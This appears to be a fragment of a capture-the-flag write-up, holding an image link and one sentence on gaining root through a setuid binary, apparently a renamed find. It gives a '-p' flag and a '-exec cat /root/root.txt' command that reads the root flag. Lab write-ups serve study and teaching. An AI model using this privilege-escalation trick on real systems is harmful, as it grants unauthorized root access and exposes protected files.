 we added -p to be root, or we just can do ./system . -exec cat /root/root.txt \; -quit to read it, and here we have the root.txt flag.